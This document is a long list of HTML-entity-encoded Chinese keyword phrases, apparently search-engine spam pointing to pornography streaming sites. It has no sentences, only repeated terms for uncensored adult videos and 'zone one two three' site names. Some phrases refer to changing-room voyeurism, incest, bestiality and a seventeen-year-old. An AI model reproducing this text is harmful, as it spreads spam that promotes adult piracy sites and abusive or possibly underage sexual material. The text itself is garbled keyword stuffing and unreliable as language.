&#x5728;&#x7EBF;&#x9999;&#x8549;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;A&#x2164;&#x6BDB;&#x7247;&#x5976;&#x6C34;
&#x65E0;&#x7801;av&#x4E2D;&#x6587;&#x4E00;&#x4E8C;&#x4E09;&#x533A;
&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x9EBB;&#x8C46;
&#x56FD;&#x4EA7;&#x88F8;&#x4F53;&#x821E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
91&#x7CBE;&#x54C1;&#x5F71;&#x89C6;
&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6BDB;&#x7247;&#x4E09;&#x7EA7;&#x6BDB;&#x7247;
&#x4E00;&#x65E5;&#x672C;&#x9053;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x5F71;
&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x7F51;&#x5740;
&#x7CBE;&#x54C1;&#x4E00;&#x5361;2&#x5361;3&#x5361;4&#x5361;&#x8292;&#x679C;
&#x9752;&#x9752;&#x64CD;&#x7F51;&#x5740;
&#x8D85;&#x78B0;97&#x8001;&#x719F;&#x5973;&#x9EC4;&#x8272;&#x7535;&#x5F71;
&#x770B;&#x4EBA;&#x59BB;&#x4ED1;&#x4E71;a&#x7EA7;&#x6BDB;&#x7247;
&#x65E5;&#x97E9;&#x514D;&#x8D39;**&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x7EA7;
&#x8272;&#x6B32;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x8272;av&#x514D;&#x8D39;&#x770B;&#x8001;&#x53F8;
&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;
&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;
&#x65E0;&#x7801;&#x56EF;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x514D;&#x8D39;
&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7247;
2025&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6C38;&#x4E45;&#x514D;&#x8D39;
&#x4E45;&#x4E45;&#x7F51;&#x66F4;&#x8863;&#x5BA4;&#x5077;&#x7AA5;&#x56FD;&#x4EA7;
1024&#x65E0;&#x7801;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E9A;&#x6D32;&#x6027;&#x7231;&#x6E05;&#x6670;&#x89C6;&#x9891;&#x5929;&#x5802;
&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;A&#x4E00;&#x7EA7;a&#x7231;&#x7247;&#x514D;&#x8D39;&#x514D;&#x514D;
97&#x8272;&#x4F26;&#x8272;&#x5728;&#x7EBF;
&#x9AD8;&#x6E05;&#x4E9A;&#x6D32;&#x65E0;&#x7801;&#x7CBE;&#x54C1;
&#x4E9A;&#x6D32;&#x4E00;&#x5361;2&#x5361;3&#x5361;4&#x5361;&#x65B0;&#x533A;&#x56FE;&#x7247;
&#x4E30;&#x6EE1;&#x519C;&#x6751;&#x719F;&#x5973;&#x5927;&#x7801;
&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7F51;&#x5740;
&#x4E9A;&#x6D32;&#x4E71;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EC4;&#x9875;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x514D;&#x8D39;
&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x53E6;&#x7C7B;18p
&#x4E9A;&#x6D32;&#x6700;&#x5927;&#x5929;&#x5802;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x533A;
&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x770B;&#x9EC4;a&#x7EA7;&#x6BDB;&#x7247;
91&#x9999;&#x8549;&#x89C6;&#x9891;&#x8F6F;&#x4EF6;&#x4E0B;&#x8F7D;
&#x9EBB;&#x8C46;www&#x4F20;&#x5A92;&#x5165;&#x53E3;
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CFB;&#x5217;
&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x89C6;&#x9891;
&#x7C89;&#x5AE9;&#x4EBA;&#x59BB;91&#x798F;&#x5229;&#x5728;&#x7EBF;
&#x56FD;&#x4EA7;69&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;991
&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x65E0;&#x7801;&#x5C11;&#x5987;30p
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x4E9A;&#x6D32;&#x6210;av&#x4EBA;&#x7247;&#x5728;www
&#x9EC4;&#x8272;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5A31;&#x4E50;
r&#x7EA7;&#x4E2D;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5927;&#x5C41;&#x80A1;&#x7F8E;&#x5973;&#x767D;&#x6D46;&#x7F51;&#x7AD9;
&#x7279;&#x7EA7;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6BDB;&#x7247;
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x5C24;&#x7269;&#x5728;&#x7EBF;
&#x65E5;&#x97E9;&#x5348;&#x591C;&#x4E1D;&#x889C;&#x65E0;&#x7801;
&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;
&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x5728;&#x7EBF;
&#x4E45;&#x4E45;9966&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x8D39;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;
&#x4E9A;&#x6D32;&#x98CE;&#x60C5;&#x7B2C;37&#x9875;&#x4E45;&#x4E45;&#x7F51;
2025&#x4E9A;&#x6D32;va&#x5728;&#x7EBF;va&#x56FD;&#x4EA7;
&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x7247;&#x5185;&#x5C04;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x65E5;&#x97E9;&#x6709;&#x7801;&#x65E0;&#x7801;&#x52A8;&#x6F2B;&#x7CBE;&#x54C1;
999&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x6700;&#x65B0;&#x6C38;&#x4E45;&#x514D;&#x8D39;AV&#x65E0;&#x7801;&#x7F51;&#x7AD9;
&#x6B27;&#x7F8E;&#x6027;&#x533A;
&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;
&#x4E71;&#x7801;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x5C0F;&#x7EFC;&#x5408;
&#x5929;&#x7F8E;&#x4F20;&#x5A92;&#x6625;&#x8282;&#x76F8;&#x4EB2;&#x4E4B;&#x6211;&#x7231;&#x5B5F;&#x5B5F;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;va&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x8BED;
&#x56FD;&#x5185;a&#x2164;&#x719F;&#x5973;&#x7EFC;&#x5408;&#x7F51;
&#x56FD;&#x4EA7;1024&#x89C6;&#x9891;&#x7CBE;&#x54C1;91&#x4E45;&#x4E45;
&#x81EA;&#x62CD;&#x5077;&#x81EA;&#x62CD;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E94;&#x6708;&#x5929;
&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x64AD;&#x871C;&#x6843;
&#x5947;&#x7C73;&#x5F71;&#x89C6;&#x56DB;&#x8272;&#x5A31;&#x4E50;&#x4E00;&#x533A;
&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x97E9;
&#x64CD;&#x5A77;&#x5A77;&#x8272;&#x516D;&#x6708;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x4E0D;&#x5361;
&#x56FD;&#x4EA7;&#x53C8;&#x7C97;&#x53C8;&#x9EC4;&#x53C8;&#x723D;&#x53C8;&#x786C;&#x7684;&#x514D;&#x8D39;&#x89C6;&#x9891;
&#x9999;&#x8549;&#x4E45;&#x4E45;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;
538&#x5728;&#x7EBF;&#x7CBE;&#x54C1;
&#x871C;&#x81C0;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9152;&#x5E97;
&#x6B27;&#x7F8E;&#x6027;&#x7231;xxxx
&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x770B;
&#x65E5;&#x97E9;aV&#x751F;&#x6D3B;&#x6BDB;&#x7247;
&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x89C6;&#x9891;
&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x8272;&#x6B32;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;av
&#x6B27;&#x7F8E;&#x7537;&#x7537;&#x4F5C;&#x7231;VIDEOS&#x53EF;&#x64AD;&#x653E;
&#x4E9A;&#x6D32;&#x6843;&#x8272;
&#x5929;&#x5802;&#x5728;&#x7EBF;&#x6700;&#x65B0;&#x7248;www&#x4E9A;&#x6D32;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x770B;&#x7247;&#x7F51;&#x7AD9;
&#x65E5;&#x4EA7;&#x7CBE;&#x54C1;
&#x9EC4;&#x8272;&#x7F51;&#x7AD9;&#x7F51;&#x5740;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;
ZZJI&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x5C11;&#x5987;JIZJ&#x2160;Z
99re8&#x70ED;&#x89C6;&#x9891;&#x8FD9;&#x5728;&#x7EBF;&#x89C6;&#x9891;
&#x65E5;&#x6B27;&#x7247;&#x5185;&#x5C04;av&#x5F71;&#x9662;&#x9891;&#x9053;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;
&#x7279;&#x7EA7;&#x6BDB;&#x7247;&#x4E09;&#x4EBA;&#x523A;&#x6FC0;
&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x81EA;&#x6170;&#x7537;
A&#x4E09;&#x7EA7;&#x4E09;&#x7EA7;&#x6210;&#x4EBA;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C6;&#x9891;
av&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x7EBF;&#x770B;
&#x719F;&#x5987;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x8272;&#x6B32;
&#x5341;&#x4E03;&#x5C81;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x65E5;&#x672C;&#x7535;&#x5F71;
&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;
&#x6210;&#x5728;&#x4EBA;&#x7EBF;&#x514D;&#x8D39;av&#x65E0;&#x7801;&#x9AD8;&#x6F6E;&#x6C34;
&#x65E5;&#x672C;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5728;&#x7EBF;
&#x56FD;&#x5185;&#x5C11;&#x5987;&#x4EBA;&#x59BB;&#x4E30;&#x6EE1;AV
&#x871C;&#x81C0;&#x7F51;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x8272;7799&#x7EFC;&#x5408;
&#x7F8E;&#x56FD;&#x56FD;&#x4EA7;a&#x7EA7;&#x6BDB;&#x7247;
av99&#x4E45;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;2
&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x8272;
&#x6B27;&#x6D32;&#x7CBE;&#x54C1;VA&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x7CBE;&#x54C1;&#x4EA7;&#x4E45;&#x4E45;&#x4E45;&#x4E45;99
97&#x8272;&#x4F26;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;4444
&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x65E0;&#x7801;av
&#x8272;&#x89C6;&#x9891;&#x5728;&#x7EBF;
&#x6B27;&#x7F8E;&#x8001;&#x719F;&#x5987;&#x4E71;&#x5B50;A&#x7247;
&#x4E9A;&#x6D32;&#x4E0D;&#x5361;av&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x56FD;&#x4EA7;&#x53C8;&#x7C97;&#x53C8;&#x957F;&#x53C8;&#x731B;&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x7684;&#x7535;&#x5F71;
&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7F51;&#x66DD;&#x6B27;&#x7F8E;&#x53F0;&#x6E7E;&#x4E1D;&#x889C;
&#x7206;&#x4E73;&#x7F8E;&#x5973;&#x8131;&#x5185;&#x8863;18&#x7981;&#x88F8;&#x9732;&#x7F51;&#x7AD9;
&#x5C24;&#x7269;&#x723D;&#x5230;&#x9AD8;&#x6F6E;&#x6F6E;&#x55B7;&#x89C6;&#x9891;&#x5927;&#x5168;
&#x56FD;&#x8BED;&#x5BF9;&#x767D;&#x56FD;&#x4EA7;&#x4E71;&#x5B50;&#x4F26;&#x89C6;&#x9891;
&#x8272;&#x6B32;&#x9999;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;
&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E13;&#x533A;&#x65E0;&#x7801;
&#x4E00;&#x7EA7;a&#x6BDB;&#x7247;&#x4E00;&#x7EA7;&#x7231;&#x505A;&#x7247;
91&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x7EFC;&#x5408;
99&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E9A;&#x6D32;&#x719F;&#x5973;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;
&#x4E9A;&#x6D32;V&#x2227;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7CBE;&#x54C1;
&#x4E45;&#x4E45;&#x5929;&#x5929;&#x8E81;&#x72E0;&#x72E0;&#x8E81;&#x591C;&#x591C;AV
&#x5C11;&#x5987;&#x4EBA;&#x59BB;AV&#x65E0;&#x7801;&#x4E13;&#x533A;
&#x4E9A;&#x6D32;AV&#x7EFC;&#x5408;&#x8272;&#x533A;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x871C;&#x6843;
69&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x4E13;&#x533A;
&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x6B27;&#x6D32;&#x65E0;&#x7801;av&#x591C;&#x591C;&#x6478;
&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x53C8;&#x5927;&#x53C8;&#x7C97;&#x554A;&#x554A;&#x554A;&#x554A;&#x6B27;&#x7F8E;&#x6027;&#x7231;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7535;&#x5F71;7777
&#x4E00;&#x672C;&#x4E00;&#x9053;&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x65E0;&#x7801;
&#x4E9A;&#x6D32;&#x4F0A;&#x4EBA;&#x8272;&#x7EFC;&#x7F51;
&#x6B27;&#x7F8E;&#x6027;a&#x7247;&#x53C8;&#x786C;&#x53C8;&#x7C97;&#x53C8;&#x5927;&#x66B4;&#x529B;
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7CBE;&#x54C1;
87&#x798F;&#x5229;&#x7F51;
&#x6210;&#x4EBA;A&#x7EA7;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;AV&#x7F51;&#x7AD9;
&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E1C;&#x4EAC;av
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x0101;V&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x4E00;&#x672C;&#x5927;&#x9053;&#x65E0;&#x7801;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5F71;&#x89C6;&#x4E36;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x56FD;&#x4EA7;&#x4EBA;&#x6210;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x6B27;&#x7F8E;aaaa&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x514D;&#x8D39;
&#x4E09;&#x7EA7;&#x7247;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7396;&#x7396;&#x56FD;&#x4EA7;
&#x4E9A;&#x6D32;&#x4E2B;&#x4E2B;&#x4E45;&#x4E45;&#x4E45;&#x79C1;&#x4EBA;&#x5F71;&#x9662;
&#x8349;&#x8393;&#x69B4;&#x83B2;&#x5411;&#x65E5;&#x8475;&#x4E1D;&#x74DC;18&#x5C81;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E9A;&#x6D32;&#x8272;&#x65E0;&#x7801;&#x64AD;&#x653E;
91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x5728;&#x7EBF;
&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5F0F;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;va&#x65E0;&#x7801;&#x514D;&#x8D39;&#x9EBB;&#x8C46;
&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FE;&#x533A;
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x4E8C;&#x533A;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;A&#x89C6;&#x9891;&#x514D;&#x8D39;&#x798F;&#x5229;
&#x56FD;&#x4EBA;&#x7CBE;&#x54C1;&#x7535;&#x5F71;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x4E09;&#x533A;&#x5728;&#x7EBF;
&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x5348;&#x591C;&#x5361;&#x7CBE;&#x54C1;&#x5F71;&#x9662;
&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x4E13;&#x533A;&#x5728;&#x7EBF;&#x7535;&#x5F71;&#x89C6;&#x8272;
&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x5927;&#x7247;&#x4E00;&#x533A;
99&#x624B;&#x673A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;
&#x897F;&#x897F;&#x65E0;&#x7801;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;
&#x4EBA;&#x59BB;&#x4E30;&#x6EE1;av&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x4E9A;&#x6D32;av&#x8272;&#x540A;&#x4E1D;&#x65E0;&#x7801;
&#x5A77;&#x5A77;&#x8272;&#x5A77;&#x5A77;&#x5F00;&#x5FC3;&#x4E94;&#x6708;&#x56DB;&#x623F;&#x64AD;&#x64AD;&#x4E45;&#x4E45;
&#x8272;&#x56FE;&#x4E00;&#x533A;&#x4E8C;&#x533A;
99&#x4E45;&#x4E45;&#x9EBB;&#x8C46;av&#x4E00;&#x4E8C;&#x4E09;&#x533A;
&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x5DDE;AV&#x65E0;&#x7801;&#x4E13;&#x533A;
&#x5927;&#x6865;&#x672A;&#x4E45;&#x4E9A;&#x6D32;&#x65E0;av&#x7801;&#x5728;&#x7EBF;
&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x7231;&#x871C;
&#x98CE;&#x95F4;&#x7531;&#x7F8E;&#x6027;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x6B27;&#x7F8E;&#x8001;&#x5987;&#x4EBA;&#x4E0E;&#x79BD;&#x4EA4;
&#x6210;&#x719F;&#x4E30;&#x6EE1;&#x719F;&#x5987;&#x9AD8;&#x6F6E;XXXXX&#x89C6;&#x9891;
&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;99
&#x7CBE;&#x54C1;&#x56FD;&#x6A21;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x4E00;&#x4E8C;&#x4E09;&#x533A;
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x5B57;&#x5E55;
&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x5DE8;&#x5927;&#x4E73;&#x6324;&#x5976;&#x6C34;
&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;
&#x6E05;&#x7EAF;&#x552F;&#x7F8E;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;
&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;a&#x2174;&#x7EFC;&#x5408;&#x5728;&#x7EBF;
&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5F71;&#x9662;&#x8001;&#x91D1;
&#x4E00;&#x7EA7;&#x4E00;&#x770B;&#x514D;&#x8D39;&#x5B8C;&#x6574;&#x7248;&#x6BDB;&#x7247;
&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;zoz0z0
&#x6700;&#x65B0;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x65E0;&#x7801;&#x4E13;&#x533A;
&#x81EA;&#x6170;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x56FD;&#x81EA;&#x4EA7;&#x62CD;&#x7F51;&#x7AD9;
&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E0D;&#x5361;AV&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E13;&#x533A;
&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7231;&#x6843;&#x82B1;
&#x8272;&#x565C;&#x565C;&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;www
97&#x5F71;&#x9662;&#x4E5D;&#x4E03;&#x7406;&#x8BBA;&#x7247;&#x5728;&#x7EBF;&#x4E00;&#x4E8C;
99&#x4E45;9&#x5728;&#x7EBF;
&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x65E5;&#x672C;&#x5168;&#x9EC4;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x514D;&#x8D39;&#x770B;&#x65E5;&#x97E9;A&#x7247;&#x4E00;&#x4E8C;&#x4E09;&#x533A;
&#x9965;&#x6E34;&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x6B63;&#x5728;&#x64AD;&#x653E;
&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x871C;&#x6843;
&#x79CB;&#x971E;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E45;&#x53E6;&#x7C7B;&#x7CBE;&#x54C1;
&#x65E5;&#x672C;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6C38;&#x4E45;&#x5728;&#x7EBF;
&#x5AE9;&#x6A21;&#x4E00;&#x533A;
&#x4E9A;&#x6D32;&#x6210;&#x8272;www&#x4E45;&#x4E45;&#x7F51;&#x7AD9;
&#x6B27;&#x7F8E;&#x5927;bbbb&#x6D41;&#x767D;&#x6C34;
&#x6B27;&#x7F8E;&#x6021;&#x7EA2;&#x9662;&#x514D;&#x8D39;&#x7684;&#x5168;&#x90E8;&#x89C6;&#x9891;
&#x65E5;&#x97E9;&#x6B27;&#x6D32;&#x65E1;&#x7801;&#x4E13;&#x533A;&#x5728;&#x7EBF;
&#x56FD;&#x4EA7;99&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x89C6;&#x9891;
&#x6B27;&#x6D32;&#x4EBA;&#x6FC0;&#x60C5;&#x6BDB;&#x7247;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x514D;&#x8D39;
&#x5A77;&#x5A77;99&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x5168;&#x90E8;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E9A;&#x6D32;&#x4E09;&#x7EA7;&#x5F71;&#x9662;
&#x6B27;&#x7F8E;&#x4E8C;&#x533A;&#x4E00;&#x533A;&#x89C6;&#x9891;
&#x6843;&#x82B1;&#x5C9B;&#x6C61;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;
&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;
